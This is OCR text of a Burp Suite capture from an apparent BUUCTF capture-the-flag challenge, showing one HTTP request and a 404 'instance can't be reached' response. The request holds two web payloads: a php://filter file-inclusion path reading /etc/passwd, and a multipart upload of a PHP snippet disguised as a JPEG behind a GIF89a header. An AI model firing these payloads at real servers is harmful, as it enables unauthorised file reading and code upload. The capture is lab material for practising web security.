 请求
Pretty Raw Hex
\n
1 POST /flflflflag.php ?file=
php://filter/string.strip_tags/resource=/etc/passwd HTTP/1.1
2 Host: 7b83f2a2-4b73-43ce-b2c9-9e1be26490c1.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer :
http://7b83f2a2-4b73-43ce-b2c9-9e1be26490c1.node5.buuoj.cn:81/?pa
ss=fa25e54758d5d5c1927781a6ede89f8a
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : Hash=fa25e54758d5d5c1927781a6ede89f8a
10 Connection : close
11 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryvniEgZmM2v78mImp
12 Content-Length : 303
13
14 ------WebKitFormBoundaryvniEgZmM2v78mImp
15 Content-Disposition : form-data ; name="file"; filename ="1.jpg"
16 Content-Type : image/jpeg
17
18 GIF89a
19 <?php phpinfo()?>
20 ------WebKitFormBoundaryvniEgZmM2v78mImp
21 Content-Disposition : form-data ; name="submit"
22
23 □□
24 ------WebKitFormBoundaryvniEgZmM2v78mImp--
25
Search...
没有匹配
响应
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Server : openresty
3 Date : Tue, 14 May 2024 13:19:40 GMT
4 Content-Type : text/html; charset=utf-8
5 Connection : close
6 Vary : Accept-Encoding
7 Content-Length : 2519
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset ="utf-8">
14 <meta http-equiv ="X-UA-Compatible " content ="IE=edge ">
15 <meta name="viewport " content ="width=device-width,
initial-scale=1 ">
16 <meta http-equiv ="refresh " content ="3">
17 <!-- The above 3 meta tags *must* come first in the head; any
other head content must come *after* these tags -->
18
19 <title >
□□□□□□ / Instance can't be reached at that time | BUUCTF
</title >
20
21 <!-- Google font -->
22 <link href="
https://fonts.googleapis.com/css?family=Oswald:700 " rel="
stylesheet ">
23 <link href="https://fonts.googleapis.com/css?family=Lato:400 "
rel="stylesheet ">
24
25 <!-- Font Awesome Icon -->
26 <link type="text/css " rel="stylesheet " href="
https://404.buuoj.cn/css/font-awesome.min.css " />
27
28 <!-- Custom stlylesheet -->
29 <link type="text/css " rel="stylesheet " href="
https://404.buuoj.cn/css/style.css " />
30
31 <!-- HTML5 shim and Respond.js for IE8 support of HTML5
elements and media queries -->
Search...
没有匹配